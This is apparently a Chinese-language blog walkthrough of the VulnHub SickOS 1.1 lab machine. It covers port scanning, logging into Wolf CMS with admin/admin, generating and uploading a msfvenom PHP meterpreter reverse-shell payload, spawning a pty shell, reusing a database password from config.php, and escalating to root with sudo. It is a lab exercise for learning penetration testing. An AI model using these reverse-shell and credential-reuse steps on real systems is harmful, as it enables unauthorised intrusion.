靶机地址:SickOS1.1

渗透思路:

信息收集

对于目标靶机进行扫描,可以利用nmap或arp-scan -l进行查询,查询到靶机后,探测其开放的端口,常见的端口21、22、80、3306、445等等,对于不同的端口进行不同的渗透考虑。如果有web端,下一步就是对web服务进行信息收集。

web探测

web端进行探测,探测出常见的web漏洞,如弱口令、sql注入、文件上传、文件包含等漏洞,对目录进行爆破等等,这里可以使用到dirsearch或dirb进行目录爆破,可以利用wpscan进行对应wordpress CMS框架进行漏洞检测,也可使用nikto进行web端漏洞检测。

web渗透

探测出漏洞后,在本地寻找相关exp进行漏洞利用,getshell等操作,有时也需要自己去构造相应的payload进行渗透。

提权

在getshell之后,往往都是低权限,能做的事情很少,故而需要找到服务器上可以提权的地方,常用的方式是收集服务器信息,看是否存在内核提权,或者就是本地的SUID的提权,再或者就是利用sudo -l去查看是否存在某些特定用户拥有root权限等

渗透过程:



kali本机ip为:192.168.56.104,对靶机地址的探测:arp-scan -l或使用nmap -sP 192.168.56.1/24

对端口进行探测:nmap -sS -sV -A -T5 192.168.56.122(靶机ip)



这边探测出,靶机存在22、3128、8080端口,其中3128的信息告诉我们这边进行代理,然后我们用nikto web扫描器对靶机进行扫描探测

发现了web端的PHP版本,目录下存在robots.txt,还发现了存在shellshock的漏洞,下面,设置代理,进行web访问



访问后发现什么都没有,利用插件发现了该网站是wolfcms框架,上网查了该框架的默认后台路径



192.168.56.122/wolfcms/?/admin

admin/admin弱口令进入了

之后浏览该页面有上传文件的按钮,这边就想到了文件上传漏洞



利用msfvenom 生成一个php的shell,命令为:

msfvenom -p php/meterpreter/reverse_tcp lhost=(kali ip) lport=4567(监听的端口) -f raw

生成好后将其复制到本地文件,署名php,然后在web端点击按钮进行文件上传

然后在kali开启msf,设置监听,在网页端访问上传的文件,则会反弹回一个shell

然后查看服务器是否安装python,利用which python或where python输入

python -c 'import pty;pty.spawn("/bin/bash")'

转变一个交互式shell,然后就是提权了。



尝试使用sudo -l查看,发现没有什么信息





下面就尝试linux信息收集,进行内核提权,发现了linux 3.11.0,ubuntu 12.04,这些信息可以先放到一边,看看有没有其他的信息







在进入这个web服务的目录后发现了config.php文件,一般这样的文件都存在用户名和密码,查看后发现数据库用户和密码

进行一番搜查后,也没什么有用的信息



想着看能不能利用这个密码进行root转换,输入后发现授权失败,查看后才得知,sickos是第一用户名,那就直接切换到sickos用户下



本以为提权成功,发现还是不对,于是再进行一波该用户的权限收集,发现存在个(All:All)

那就直接不客气,直接sudo -s,切换为root权限,进入root目录查看到flag

本次vulnhub的sickos1.1靶机渗透就结束了,后续会更新更多vulnhub靶机的渗透内容